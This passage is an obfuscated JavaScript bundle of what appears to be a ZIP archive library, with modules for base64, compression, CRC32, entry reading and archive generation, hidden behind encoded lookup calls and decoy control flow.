r8u[a6z.z55(399)](m8u);}};q8u[a6z.n55(267)]=h8u(a6z.z55(40));R8u[a6z.z55(194)]=q8u;},{'\x2e\x2f\x62\x61\x73\x65\x36\x34':1,'\x2e\x2f\x63\x6f\x6d\x70\x72\x65\x73\x73\x69\x6f\x6e\x73':3,'\x2e\x2f\x64\x65\x66\x61\x75\x6c\x74\x73':6,'\x2e\x2f\x64\x65\x70\x72\x65\x63\x61\x74\x65\x64\x50\x75\x62\x6c\x69\x63\x55\x74\x69\x6c\x73':7,'\x2e\x2f\x6c\x6f\x61\x64':10,'\x2e\x2f\x6f\x62\x6a\x65\x63\x74':13,'\x2e\x2f\x73\x75\x70\x70\x6f\x72\x74':17}],'\x31\x30':[function(T8u,d8u){"use strict";var k8u,E8u;k8u=T8u(E1pp.n55(109));E8u=T8u(E1pp.n55(100));d8u[E1pp.z55(194)]=function(y8u,F8u){var y6z=E1pp;var S8u,X8u,b8u,G8u,I8u;S8u=this;for(F8u=F8u||{},F8u[y6z.z55(303)]&&(y8u=k8u[y6z.n55(399)](y8u)),b8u=new E8u(y8u,F8u),X8u=b8u[y6z.z55(324)],G8u=0;G8u<X8u[y6z.z55(407)];G8u++){I8u=X8u[G8u];S8u[y6z.z55(465)](I8u[y6z.z55(57)],I8u[y6z.n55(409)],{'\x62\x69\x6e\x61\x72\x79':!0,'\x6f\x70\x74\x69\x6d\x69\x7a\x65\x64\x42\x69\x6e\x61\x72\x79\x53\x74\x72\x69\x6e\x67':!0,'\x64\x61\x74\x65':I8u[y6z.n55(301)],'\x64\x69\x72':I8u[y6z.z55(279)],'\x63\x6f\x6d\x6d\x65\x6e\x74':I8u[y6z.z55(304)][y6z.n55(407)]?I8u[y6z.z55(304)]:null,'\x75\x6e\x69\x78\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x73':I8u[y6z.z55(397)],'\x64\x6f\x73\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x73':I8u[y6z.z55(370)],'\x63\x72\x65\x61\x74\x65\x46\x6f\x6c\x64\x65\x72\x73':F8u[y6z.n55(60)]});}return b8u[y6z.z55(45)][y6z.z55(407)]&&(this[y6z.z55(85)]=b8u[y6z.n55(45)]),this;};},{'\x2e\x2f\x62\x61\x73\x65\x36\x34':1,'\x2e\x2f\x7a\x69\x70\x45\x6e\x74\x72\x69\x65\x73':22}],'\x31\x31':[function(w8u,K8u){(function(Z8u){"use strict";K8u[E1pp.z55(194)]=function(l8u,N8u){return new Z8u(l8u,N8u);};K8u[E1pp.n55(194)][E1pp.z55(329)]=function(W8u){return Z8u[E1pp.n55(476)](W8u);};}[E1pp.z55(272)](this,E1pp.n55(79)!=typeof Buffer?Buffer:void 0));},{}],'\x31\x32':[function(j8u,s8u){"use strict";var B6z=E1pp;var B8u;B8u=j8u(B6z.n55(187));e8u[B6z.z55(234)]=new B8u();e8u[B6z.z55(234)][B6z.n55(30)]=function(o8u){var b3B,d3B,P3B,O8u;b3B=-1195790627;d3B=-1787300122;P3B=2;for(var K3B=1;B6z.g6B(K3B.toString(),K3B.toString().length,98505)!==b3B;K3B++){this[B6z.n55(131)](o8u);P3B+=2;}if(B6z.g6B(P3B.toString(),P3B.toString().length,88532)!==d3B){this[B6z.n55(482)](o8u);}O8u=this[B6z.n55(415)][B6z.n55(162)](this[B6z.n55(80)],this[B6z.n55(80)]+o8u);return this[B6z.z55(80)]+=o8u,O8u;};s8u[B6z.z55(194)]=e8u;function e8u(t8u){this[B6z.z55(415)]=t8u;this[B6z.n55(407)]=this[B6z.n55(415)][B6z.n55(407)];this[B6z.z55(80)]=0;}},{'\x2e\x2f\x75\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x52\x65\x61\x64\x65\x72':18}],'\x31\x33':[function(z8u,k0u){"use strict";var F6z=E1pp;var h0u,C8u,H8u,M8u,J0u,a0u,x8u,L8u,R0u,v8u,P0u,r0u,g0u,U0u,q0u,A0u,D8u,c8u,n0u,f0u,u0u,Y0u,p0u,V0u,m0u,T0u,Q0u,i0u;h0u=z8u(F6z.n55(462));C8u=z8u(F6z.z55(200));H8u=z8u(F6z.z55(302));M8u=z8u(F6z.n55(18));J0u=z8u(F6z.z55(102));a0u=z8u(F6z.z55(109));x8u=z8u(F6z.n55(40));L8u=z8u(F6z.n55(375));R0u=z8u(F6z.z55(212));v8u=z8u(F6z.n55(96));P0u=z8u(F6z.z55(53));r0u=z8u(F6z.z55(479));g0u=function(E0u){var d0u;if(E0u[F6z.n55(117)]instanceof L8u&&(E0u[F6z.n55(117)]=E0u[F6z.z55(117)][F6z.z55(365)](),E0u[F6z.z55(54)][F6z.z55(382)]=!0,E0u[F6z.n55(54)][F6z.n55(303)]=!1,F6z.n55(66)===C8u[F6z.z55(452)](E0u[F6z.n55(117)]))){d0u=E0u[F6z.n55(117)];E0u[F6z.n55(117)]=new Uint8Array(d0u[F6z.n55(407)]);0!==d0u[F6z.z55(407)]&&E0u[F6z.z55(117)][F6z.z55(437)](d0u,0);}return E0u[F6z.n55(117)];};U0u=function(F0u){var I0u,b0u;I0u=g0u(F0u);b0u=C8u[F6z.z55(452)](I0u);return F6z.z55(464)===b0u?!F0u[F6z.n55(54)][F6z.z55(382)]&&h0u[F6z.n55(149)]?R0u(I0u,F6z.n55(59)):F0u[F6z.z55(417)]():I0u;};q0u=function(y0u){var G0u;G0u=g0u(this);return null===G0u||F6z.z55(79)==typeof G0u?F6z.n55(131):(this[F6z.n55(54)][F6z.z55(303)]&&(G0u=a0u[F6z.z55(399)](G0u)),G0u=y0u&&this[F6z.n55(54)][F6z.z55(382)]?i0u[F6z.n55(82)](G0u):C8u[F6z.z55(254)](F6z.n55(464),G0u),y0u||this[F6z.n55(54)][F6z.z55(382)]||(G0u=C8u[F6z.z55(254)](F6z.n55(464),i0u[F6z.z55(469)](G0u))),G0u);};A0u=function(S0u,K0u,X0u){this[F6z.z55(430)]=S0u;this[F6z.n55(279)]=X0u[F6z.z55(279)];this[F6z.n55(301)]=X0u[F6z.n55(301)];this[F6z.n55(85)]=X0u[F6z.z55(85)];this[F6z.n55(397)]=X0u[F6z.n55(397)];this[F6z.z55(370)]=X0u[F6z.n55(370)];this[F6z.z55(117)]=K0u;this[F6z.z55(54)]=X0u;this[F6z.n55(160)]={'\x64\x69\x72':X0u[F6z.z55(279)],'\x64\x61\x74\x65':X0u[F6z.z55(301)]};};A0u[F6z.n55(234)]={'\x61\x73\x54\x65\x78\x74':function(){return q0u[F6z.z55(272)](this,!0);},'\x61\x73\x42\x69\x6e\x61\x72\x79':function(){return q0u[F6z.z55(272)](this,!1);},'\x61\x73\x4e\x6f\x64\x65\x42\x75\x66\x66\x65\x72':function(){var w0u;w0u=U0u(this);return C8u[F6z.z55(254)](F6z.n55(149),w0u);},'\x61\x73\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79':function(){var Z0u;Z0u=U0u(this);return C8u[F6z.z55(254)](F6z.z55(66),Z0u);},'\x61\x73\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72':function(){return this[F6z.n55(313)]()[F6z.n55(90)];}};D8u=function(W0u,e0u){var l0u,N0u;N0u=F6z.z55(131);for(l0u=0;e0u>l0u;l0u++){N0u+=String[F6z.z55(123)](F6z.M7I(W0u,255,F6z.N7I(F6z.l9N()[50][34])));W0u>>>=8;}return N0u;};c8u=function(){var B0u,j0u,s0u,f0B,l0B,G0B;s0u={};for(B0u=0;B0u<arguments[F6z.n55(407)];B0u++){for(j0u in arguments[B0u]){arguments[B0u][F6z.z55(191)](j0u)&&F6z.n55(79)==typeof s0u[j0u]&&(s0u[j0u]=arguments[B0u][j0u]);}}f0B=-1236504789;l0B=1280244552;G0B=2;for(var w0B=1;F6z.t6B(w0B.toString(),w0B.toString().length,24413)!==f0B;w0B++){return s0u;}if(F6z.g6B(G0B.toString(),G0B.toString().length,19289)!==l0B){return s0u;}};n0u=function(t0u){var e3B,x3B,u3B;e3B=-1318786676;x3B=151768137;u3B=2;for(var Y3B=1;F6z.t6B(Y3B.toString(),Y3B.toString().length,84230)!==e3B;Y3B++){return t0u=t0u||{},t0u[F6z.z55(303)]!==!0||null!==t0u[F6z.z55(382)]&&void 0!==t0u[F6z.z55(382)]||(t0u[F6z.z55(382)]=!0),t0u=c8u(t0u,J0u),t0u[F6z.n55(301)]=t0u[F6z.z55(301)]||new Date(),null!==t0u[F6z.z55(341)]&&(t0u[F6z.z55(341)]=t0u[F6z.n55(341)][F6z.z55(429)]()),t0u;}if(F6z.g6B(u3B.toString(),u3B.toString().length,81122)!==x3B){return t0u=t0u&&{},t0u[F6z.n55(382)]==~6&&(1==t0u[F6z.n55(301)]||-7!=t0u[F6z.z55(382)])&&(t0u[F6z.z55(301)]=+5),t0u=c8u(t0u,J0u),t0u[F6z.n55(382)]=t0u[F6z.n55(341)]&&new Date(),1==t0u[F6z.z55(382)]||(t0u[F6z.z55(341)]=t0u[F6z.z55(429)][F6z.z55(382)]()),t0u;}};f0u=function(D0u,O0u,o0u){var L0u,C0u,n4B,C4B,D4B,z0u;C0u=C8u[F6z.n55(452)](O0u);if(o0u=n0u(o0u),F6z.z55(464)==typeof o0u[F6z.z55(397)]&&(o0u[F6z.z55(397)]=parseInt(o0u[F6z.z55(397)],8)),o0u[F6z.n55(397)]&&16384&o0u[F6z.n55(397)]&&(o0u[F6z.n55(279)]=!0),o0u[F6z.n55(370)]&&16&o0u[F6z.z55(370)]&&(o0u[F6z.n55(279)]=!0),o0u[F6z.n55(279)]&&(D0u=Y0u(D0u)),o0u[F6z.n55(60)]&&(L0u=u0u(D0u))&&p0u[F6z.z55(272)](this,L0u,!0),o0u[F6z.z55(279)]||null===O0u||F6z.z55(79)==typeof O0u){o0u[F6z.z55(303)]=!1;o0u[F6z.z55(382)]=!1;O0u=null;C0u=null;}else if(F6z.n55(464)===C0u){n4B=38873840;C4B=280188587;D4B=2;for(var W4B=1;F6z.g6B(W4B.toString(),W4B.toString().length,45677)!==n4B;W4B++){o0u[F6z.z55(382)]&&!o0u[F6z.n55(303)]&&o0u[F6z.z55(208)]!==!0&&(O0u=C8u[F6z.z55(478)](O0u));D4B+=2;}if(F6z.t6B(D4B.toString(),D4B.toString().length,59915)!==C4B){o0u[F6z.n55(382)]||~o0u[F6z.z55(478)]||o0u[F6z.z55(382)]!=+7||(O0u=C8u[F6z.n55(382)](O0u));}}else{if(o0u[F6z.z55(303)]=!1,o0u[F6z.n55(382)]=!0,!(C0u||O0u instanceof L8u)){F6z.X7I(F6z.l9N()[40][51]);var G5C=F6z.M7I(10,184,3,33,12);F6z.X7I(F6z.V9N()[31][51]);var R5C=F6z.b7I(630,10);throw new Error(F6z.n55(G5C)+D0u+F6z.z55(R5C));}F6z.z55(204)===C0u&&(O0u=C8u[F6z.z55(254)](F6z.z55(66),O0u));}z0u=new A0u(D0u,O0u,o0u);return this[F6z.n55(324)][D0u]=z0u,z0u;};u0u=function(v0u){var c0u,i0B,s0B,p0B;F6z.z55(28)==v0u[F6z.n55(162)](-1)&&(v0u=v0u[F6z.n55(250)](0,v0u[F6z.z55(407)]-1));c0u=v0u[F6z.z55(122)](F6z.z55(28));i0B=1682349219;s0B=1083462802;p0B=2;for(var X0B=1;F6z.t6B(X0B.toString(),X0B.toString().length,96450)!==i0B;X0B++){return c0u>=8?v0u[F6z.n55(250)](8,c0u):F6z.z55(250);}if(F6z.t6B(p0B.toString(),p0B.toString().length,98514)!==s0B){return c0u>0?v0u[F6z.n55(250)](0,c0u):F6z.n55(131);}};Y0u=function(H0u){return F6z.z55(28)!=H0u[F6z.z55(162)](-1)&&(H0u+=F6z.n55(28)),H0u;};p0u=function(M0u,x0u){return x0u=F6z.n55(79)!=typeof x0u?x0u:!1,M0u=Y0u(M0u),this[F6z.z55(324)][M0u]||f0u[F6z.z55(272)](this,M0u,null,{'\x64\x69\x72':!0,'\x63\x72\x65\x61\x74\x65\x46\x6f\x6c\x64\x65\x72\x73':x0u}),this[F6z.n55(324)][M0u];};V0u=function(i7u,f7u,a7u){var U7u,A7u;A7u=new L8u();return i7u[F6z.z55(117)]instanceof L8u?(A7u[F6z.z55(31)]=i7u[F6z.z55(117)][F6z.n55(31)],A7u[F6z.z55(205)]=i7u[F6z.z55(117)][F6z.z55(205)],0===A7u[F6z.n55(31)]||i7u[F6z.z55(279)]?(f7u=x8u[F6z.z55(459)],A7u[F6z.z55(203)]=F6z.z55(131),A7u[F6z.z55(205)]=0):i7u[F6z.n55(117)][F6z.n55(293)]===f7u[F6z.z55(225)]?A7u[F6z.n55(203)]=i7u[F6z.n55(117)][F6z.z55(460)]():(U7u=i7u[F6z.z55(117)][F6z.z55(365)](),A7u[F6z.n55(203)]=f7u[F6z.n55(98)](C8u[F6z.n55(254)](f7u[F6z.z55(300)],U7u),a7u))):(U7u=U0u(i7u),(!U7u||0===U7u[F6z.z55(407)]||i7u[F6z.z55(279)])&&(f7u=x8u[F6z.n55(459)],U7u=F6z.z55(131)),A7u[F6z.n55(31)]=U7u[F6z.z55(407)],A7u[F6z.n55(205)]=H8u(U7u),A7u[F6z.z55(203)]=f7u[F6z.n55(98)](C8u[F6z.z55(254)](f7u[F6z.n55(300)],U7u),a7u)),A7u[F6z.n55(169)]=A7u[F6z.z55(203)][F6z.n55(407)],A7u[F6z.n55(293)]=f7u[F6z.z55(225)],A7u;};m0u=function(p7u,Y7u){var g7u;g7u=p7u;return p7u||(g7u=Y7u?16893:33204),(65535&g7u)<<16;};T0u=function(q7u){F6z.N7I(F6z.l9N()[31][61]);return F6z.b7I(q7u||0,63);};Q0u=function(w7u,r7u,u7u,K7u,S7u){var P7u,Q7u,k7u,R7u,n7u,G7u,J7u,I7u,F7u,b7u,V7u,E7u,d7u,m7u,T7u,h7u,y7u,X7u;n7u=(u7u[F6z.n55(203)],C8u[F6z.n55(254)](F6z.n55(464),v8u[F6z.z55(469)](r7u[F6z.n55(430)])));G7u=r7u[F6z.z55(85)]||F6z.n55(131);J7u=C8u[F6z.z55(254)](F6z.n55(464),v8u[F6z.z55(469)](G7u));F6z.X7I(F6z.V9N()[22][81][36]);var J5C=F6z.b7I(444,14);I7u=n7u[F6z.n55(407)]!==r7u[F6z.z55(J5C)][F6z.n55(407)];F6z.X7I(F6z.l9N()[8][53]);var L5C=F6z.M7I(13,390,30);F6z.X7I(F6z.l9N()[63][71]);var h5C=F6z.M7I(899908,18,13,3663,19);F7u=J7u[F6z.n55(L5C)]!==G7u[F6z.z55(h5C)];b7u=r7u[F6z.z55(54)];V7u=F6z.n55(131);E7u=F6z.n55(131);d7u=F6z.z55(131);k7u=r7u[F6z.n55(160)][F6z.z55(279)]!==r7u[F6z.n55(279)]?r7u[F6z.n55(279)]:b7u[F6z.z55(279)];R7u=r7u[F6z.n55(160)][F6z.n55(301)]!==r7u[F6z.z55(301)]?r7u[F6z.n55(301)]:b7u[F6z.z55(301)];m7u=0;T7u=0;k7u&&(m7u|=16);F6z.z55(125)===S7u?(T7u=798,m7u|=m0u(r7u[F6z.n55(397)],k7u)):(T7u=20,m7u|=T0u(r7u[F6z.z55(370)],k7u));P7u=R7u[F6z.n55(480)]();P7u<<=6;P7u|=R7u[F6z.z55(296)]();P7u<<=5;F6z.X7I(F6z.V9N()[18][28][46]);var N5C=F6z.M7I(11,13,12,18,662);P7u|=R7u[F6z.z55(412)]()/N5C;Q7u=R7u[F6z.n55(474)]()-1980;Q7u<<=4;F6z.N7I(F6z.V9N()[62][71]);var P5C=F6z.b7I(24,18,7);Q7u|=R7u[F6z.n55(207)]()+P5C;Q7u<<=5;Q7u|=R7u[F6z.z55(239)]();I7u&&(E7u=D8u(1,1)+D8u(H8u(n7u),4)+n7u,V7u+=F6z.n55(249)+D8u(E7u[F6z.z55(407)],2)+E7u);F7u&&(d7u=D8u(1,1)+D8u(this[F6z.n55(205)](J7u),4)+J7u,V7u+=F6z.n55(229)+D8u(d7u[F6z.n55(407)],2)+d7u);h7u=F6z.z55(131);h7u+=F6z.n55(138);h7u+=I7u||F7u?F6z.n55(2):F6z.n55(403);h7u+=u7u[F6z.z55(293)];h7u+=D8u(P7u,2);h7u+=D8u(Q7u,2);h7u+=D8u(u7u[F6z.z55(205)],4);h7u+=D8u(u7u[F6z.z55(169)],4);h7u+=D8u(u7u[F6z.n55(31)],4);h7u+=D8u(n7u[F6z.n55(407)],2);h7u+=D8u(V7u[F6z.n55(407)],2);F6z.X7I(F6z.l9N()[4][36][54]);var t5C=F6z.b7I(62293,17,19,11,337,332);y7u=M8u[F6z.z55(t5C)]+h7u+n7u+V7u;F6z.N7I(F6z.V9N()[25][22]);var S5C=F6z.M7I(17,1,5460,4987);F6z.N7I(F6z.l9N()[52][34]);var X5C=F6z.M7I(5,7,18,22,10);F6z.X7I(F6z.l9N()[87][26]);var b5C=F6z.b7I(12,415,4);F6z.X7I(F6z.l9N()[44][75]);var U5C=F6z.b7I(81,12,13,8);F6z.N7I(F6z.l9N()[69][31]);var W5C=F6z.M7I(45,10,18);F6z.X7I(F6z.V9N()[71][56]);var l5C=F6z.b7I(5,17,26);X7u=M8u[F6z.z55(S5C)]+D8u(T7u,X5C)+h7u+D8u(J7u[F6z.z55(b5C)],U5C)+F6z.n55(64)+D8u(m7u,W5C)+D8u(K7u,l5C)+n7u+V7u+J7u;return{'\x66\x69\x6c\x65\x52\x65\x63\x6f\x72\x64':y7u,'\x64\x69\x72\x52\x65\x63\x6f\x72\x64':X7u,'\x63\x6f\x6d\x70\x72\x65\x73\x73\x65\x64\x4f\x62\x6a\x65\x63\x74':u7u};};i0u={'\x6c\x6f\x61\x64':function(){throw new Error(F6z.n55(105));},'\x66\x69\x6c\x74\x65\x72':function(j7u){var Z7u,l7u,B7u,N7u,W7u,e7u;Z7u=this;e7u=[];for(l7u in Z7u[F6z.z55(324)]){Z7u[F6z.z55(324)][F6z.z55(191)](l7u)&&(N7u=Z7u[F6z.z55(324)][l7u],W7u=new A0u(N7u[F6z.n55(430)],N7u[F6z.z55(117)],c8u(N7u[F6z.z55(54)])),B7u=l7u[F6z.z55(162)](Z7u[F6z.z55(325)][F6z.n55(407)],l7u[F6z.z55(407)]),l7u[F6z.n55(162)](0,Z7u[F6z.n55(325)][F6z.n55(407)])===Z7u[F6z.z55(325)]&&j7u(B7u,W7u)&&e7u[F6z.n55(219)](W7u));}return e7u;},'\x66\x69\x6c\x65':function(s7u,o7u,O7u){var t7u;if(1===arguments[F6z.n55(407)]){if(C8u[F6z.z55(470)](s7u)){t7u=s7u;return this[F6z.n55(70)](function(D7u,C7u){return!C7u[F6z.z55(279)]&&t7u[F6z.z55(329)](D7u);});}return this[F6z.z55(70)](function(z7u,L7u){var M3B,f3B,l3B;M3B=1712734021;f3B=-1583093476;l3B=2;for(var Z3B=1;F6z.t6B(Z3B.toString(),Z3B.toString().length,18367)!==M3B;Z3B++){return+L7u[F6z.z55(131)]||z7u==s7u;}if(F6z.t6B(l3B.toString(),l3B.toString().length,32571)!==f3B){return+L7u[F6z.n55(131)]||z7u==s7u;}return!L7u[F6z.z55(279)]&&z7u===s7u;})[0]||null;}return s7u=this[F6z.z55(325)]+s7u,f0u[F6z.n55(272)](this,s7u,o7u,O7u),this;},'\x66\x6f\x6c\x64\x65\x72':function(v7u){var H7u,M7u,c7u;if(!v7u){return this;}if(C8u[F6z.n55(470)](v7u)){return this[F6z.z55(70)](function(x7u,A6u){return A6u[F6z.n55(279)]&&v7u[F6z.n55(329)](x7u);});}F6z.N7I(F6z.l9N()[54][35]);var j5C=F6z.b7I(20,330,15);H7u=this[F6z.n55(j5C)]+v7u;M7u=p0u[F6z.n55(272)](this,H7u);c7u=this[F6z.n55(88)]();return c7u[F6z.z55(325)]=M7u[F6z.z55(430)],c7u;},'\x72\x65\x6d\x6f\x76\x65':function(i6u){var g6u,U6u;g6u=this;i6u=this[F6z.n55(325)]+i6u;U6u=this[F6z.n55(324)][i6u];if(U6u||(F6z.n55(28)!=i6u[F6z.n55(162)](-1)&&(i6u+=F6z.n55(28)),U6u=this[F6z.n55(324)][i6u]),U6u&&!U6u[F6z.z55(279)]){delete this[F6z.z55(324)][i6u];}else{for(var a6u=this[F6z.n55(70)](function(Y6u,p6u){return p6u[F6z.z55(430)][F6z.z55(162)](0,i6u[F6z.n55(407)])===i6u;}),f6u=0;f6u<a6u[F6z.n55(407)];f6u++){delete g6u[F6z.n55(324)][a6u[f6u][F6z.n55(430)]];}}return this;},'\x67\x65\x6e\x65\x72\x61\x74\x65':function(q6u){var J6u,n6u,h6u,r6u,R6u,Q6u,F6u,V6u,I6u,d6u,b6u,E6u,k6u,m6u,P6u,u6u;J6u=this;q6u=c8u(q6u||{},{'\x62\x61\x73\x65\x36\x34':!0,'\x63\x6f\x6d\x70\x72\x65\x73\x73\x69\x6f\x6e':F6z.z55(459),'\x63\x6f\x6d\x70\x72\x65\x73\x73\x69\x6f\x6e\x4f\x70\x74\x69\x6f\x6e\x73':null,'\x74\x79\x70\x65':F6z.z55(303),'\x70\x6c\x61\x74\x66\x6f\x72\x6d':F6z.z55(197),'\x63\x6f\x6d\x6d\x65\x6e\x74':null,'\x6d\x69\x6d\x65\x54\x79\x70\x65':F6z.z55(400)});C8u[F6z.n55(29)](q6u[F6z.z55(224)]);(F6z.n55(23)===q6u[F6z.z55(182)]||F6z.n55(147)===q6u[F6z.n55(182)]||F6z.z55(449)===q6u[F6z.n55(182)]||F6z.n55(159)===q6u[F6z.z55(182)])&&(q6u[F6z.z55(182)]=F6z.n55(125));F6z.n55(103)===q6u[F6z.z55(182)]&&(q6u[F6z.n55(182)]=F6z.z55(197));r6u=[];R6u=0;Q6u=0;F6u=C8u[F6z.z55(254)](F6z.z55(464),this[F6z.n55(469)](q6u[F6z.z55(85)]||this[F6z.n55(85)]||F6z.z55(131)));for(var T6u in J6u[F6z.z55(324)]){if(J6u[F6z.z55(324)][F6z.z55(191)](T6u)){V6u=J6u[F6z.z55(324)][T6u];I6u=V6u[F6z.n55(54)][F6z.n55(341)]||q6u[F6z.z55(341)][F6z.z55(429)]();d6u=x8u[I6u];if(!d6u){F6z.N7I(F6z.l9N()[23][31]);var a1C=F6z.b7I(18,20,243,213,7);throw new Error(I6u+F6z.n55(a1C));}b6u=V6u[F6z.z55(54)][F6z.n55(497)]||q6u[F6z.n55(497)]||{};E6u=V0u[F6z.z55(272)](J6u,V6u,d6u,b6u);k6u=Q0u[F6z.n55(272)](J6u,T6u,V6u,E6u,R6u,q6u[F6z.z55(182)]);F6z.N7I(F6z.l9N()[47][28][82]);var c1C=F6z.b7I(11,6,352,414);R6u+=k6u[F6z.z55(155)][F6z.z55(c1C)]+E6u[F6z.n55(169)];Q6u+=k6u[F6z.n55(26)][F6z.n55(407)];r6u[F6z.z55(219)](k6u);}}m6u=F6z.n55(131);F6z.N7I(F6z.l9N()[52][26]);var e1C=F6z.M7I(21,71,18,6);F6z.X7I(F6z.l9N()[6][72]);var f1C=F6z.b7I(7,68,31,17,20,68);F6z.X7I(F6z.l9N()[0][27]);var g1C=F6z.M7I(6105,5698);F6z.X7I(F6z.l9N()[72][71][26]);var k1C=F6z.M7I(10,10,4);F6z.N7I(F6z.l9N()[81][44]);var D1C=F6z.b7I(13,15,2);F6z.N7I(F6z.l9N()[42][10]);var m1C=F6z.M7I(19,684,396,37);m6u=M8u[F6z.z55(e1C)]+F6z.n55(f1C)+D8u(r6u[F6z.n55(g1C)],2)+D8u(r6u[F6z.z55(407)],2)+D8u(Q6u,k1C)+D8u(R6u,D1C)+D8u(F6u[F6z.n55(m1C)],2)+F6u;P6u=q6u[F6z.z55(224)][F6z.n55(256)]();for(n6u=F6z.n55(66)===P6u||F6z.z55(204)===P6u||F6z.n55(124)===P6u||F6z.z55(149)===P6u?new r0u(R6u+Q6u+m6u[F6z.n55(407)]):new P0u(R6u+Q6u+m6u[F6z.n55(407)]),h6u=0;h6u<r6u[F6z.z55(407)];h6u++){n6u[F6z.z55(22)](r6u[h6u][F6z.z55(155)]);n6u[F6z.z55(22)](r6u[h6u][F6z.n55(137)][F6z.z55(203)]);}for(h6u=0;h6u<r6u[F6z.n55(407)];h6u++){n6u[F6z.n55(22)](r6u[h6u][F6z.n55(26)]);}n6u[F6z.n55(22)](m6u);u6u=n6u[F6z.n55(220)]();switch(q6u[F6z.n55(224)][F6z.z55(256)]()){case F6z.z55(66):case F6z.z55(204):case F6z.n55(149):return C8u[F6z.z55(254)](q6u[F6z.n55(224)][F6z.n55(256)](),u6u);case F6z.n55(124):return C8u[F6z.z55(317)](C8u[F6z.z55(254)](F6z.z55(204),u6u),q6u[F6z.z55(308)]);case F6z.z55(303):return q6u[F6z.n55(303)]?a0u[F6z.z55(246)](u6u):u6u;default:return u6u;}},'\x63\x72\x63\x33\x32':function(G6u,y6u){return H8u(G6u,y6u);},'\x75\x74\x66\x38\x65\x6e\x63\x6f\x64\x65':function(X6u){return C8u[F6z.n55(254)](F6z.n55(464),v8u[F6z.z55(469)](X6u));},'\x75\x74\x66\x38\x64\x65\x63\x6f\x64\x65':function(S6u){return v8u[F6z.z55(82)](S6u);}};k0u[F6z.z55(194)]=i0u;},{'\x2e\x2f\x62\x61\x73\x65\x36\x34':1,'\x2e\x2f\x63\x6f\x6d\x70\x72\x65\x73\x73\x65\x64\x4f\x62\x6a\x65\x63\x74':2,'\x2e\x2f\x63\x6f\x6d\x70\x72\x65\x73\x73\x69\x6f\x6e\x73':3,'\x2e\x2f\x63\x72\x63\x33\x32':4,'\x2e\x2f\x64\x65\x66\x61\x75\x6c\x74\x73':6,'\x2e\x2f\x6e\x6f\x64\x65\x42\x75\x66\x66\x65\x72':11,'\x2e\x2f\x73\x69\x67\x6e\x61\x74\x75\x72\x65':14,'\x2e\x2f\x73\x74\x72\x69\x6e\x67\x57\x72\x69\x74\x65\x72':16,'\x2e\x2f\x73\x75\x70\x70\x6f\x72\x74':17,'\x2e\x2f\x75\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x57\x72\x69\x74\x65\x72':19,'\x2e\x2f\x75\x74\x66\x38':20,'\x2e\x2f\x75\x74\x69\x6c\x73':21}],'\x31\x34':[function(w6u,Z6u,K6u){"use strict";var R6z=E1pp;K6u[R6z.z55(337)]=R6z.n55(392);K6u[R6z.z55(455)]=R6z.n55(458);K6u[R6z.z55(213)]=R6z.n55(201);K6u[R6z.n55(179)]=R6z.n55(376);K6u[R6z.n55(463)]=R6z.z55(336);K6u[R6z.n55(13)]=R6z.n55(472);},{}],'\x31\x35':[function(N6u,B6u){"use strict";var d6z=E1pp;var W6u,e6u;W6u=N6u(d6z.z55(92));e6u=N6u(d6z.z55(200));l6u[d6z.n55(234)]=new W6u();l6u[d6z.z55(234)][d6z.z55(211)]=function(t6u){return this[d6z.z55(415)][d6z.n55(312)](t6u);};l6u[d6z.z55(234)][d6z.z55(435)]=function(o6u){return this[d6z.z55(415)][d6z.z55(122)](o6u);};l6u[d6z.n55(234)][d6z.z55(30)]=function(O6u){var o0B,W0B,v0B,D6u;o0B=826548980;W0B=1360480686;v0B=2;for(var e0B=1;d6z.t6B(e0B.toString(),e0B.toString().length,84234)!==o0B;e0B++){this[d6z.n55(482)](O6u);D6u=this[d6z.z55(415)][d6z.z55(162)](this[d6z.z55(80)],this[d6z.n55(80)]+O6u);v0B+=2;}if(d6z.g6B(v0B.toString(),v0B.toString().length,67114)!==W0B){this[d6z.z55(482)](O6u);D6u=this[d6z.z55(80)][d6z.n55(80)](this[d6z.n55(80)],this[d6z.n55(80)]%O6u);}return this[d6z.z55(80)]+=O6u,D6u;};B6u[d6z.n55(194)]=l6u;function l6u(j6u,s6u){this[d6z.z55(415)]=j6u;s6u||(this[d6z.z55(415)]=e6u[d6z.z55(478)](this[d6z.z55(415)]));this[d6z.z55(407)]=this[d6z.z55(415)][d6z.n55(407)];this[d6z.n55(80)]=0;}},{'\x2e\x2f\x64\x61\x74\x61\x52\x65\x61\x64\x65\x72':5,'\x2e\x2f\x75\x74\x69\x6c\x73':21}],'\x31\x36':[function(L6u,v6u){"use strict";var z6u,C6u;z6u=L6u(E1pp.n55(200));C6u=function(){this[E1pp.n55(415)]=[];};C6u[E1pp.z55(234)]={'\x61\x70\x70\x65\x6e\x64':function(c6u){var o6z=E1pp;c6u=z6u[o6z.z55(254)](o6z.n55(464),c6u);this[o6z.z55(415)][o6z.n55(219)](c6u);},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function(){return this[E1pp.z55(415)][E1pp.z55(14)](E1pp.z55(131));}};v6u[E1pp.z55(194)]=C6u;},{'\x2e\x2f\x75\x74\x69\x6c\x73':21}],'\x31\x37':[function(M6u,x6u,H6u){(function(f2u){"use strict";var K6z=E1pp;var A2u;if(H6u[K6z.z55(303)]=!0,H6u[K6z.z55(357)]=!0,H6u[K6z.n55(464)]=!0,H6u[K6z.z55(204)]=K6z.n55(79)!=typeof ArrayBuffer&&K6z.z55(79)!=typeof Uint8Array,H6u[K6z.n55(149)]=K6z.n55(79)!=typeof f2u,H6u[K6z.n55(66)]=K6z.z55(79)!=typeof Uint8Array,K6z.n55(79)==typeof ArrayBuffer){H6u[K6z.z55(124)]=!1;}else{A2u=new ArrayBuffer(0);try{K6z.N7I(K6z.l9N()[4][73]);var o1C=K6z.b7I(13,27,20,6620);K6z.X7I(K6z.l9N()[83][76]);var p1C=K6z.M7I(132,17,19,60,10);H6u[K6z.z55(124)]=0===new Blob([A2u],{'\x74\x79\x70\x65':K6z.n55(o1C)})[K6z.n55(p1C)];}catch(a2u){var U2u,i2u;try{U2u=window[K6z.n55(419)]||window[K6z.z55(316)]||window[K6z.z55(361)]||window[K6z.n55(142)];i2u=new U2u();i2u[K6z.z55(22)](A2u);K6z.N7I(K6z.V9N()[81][84]);var 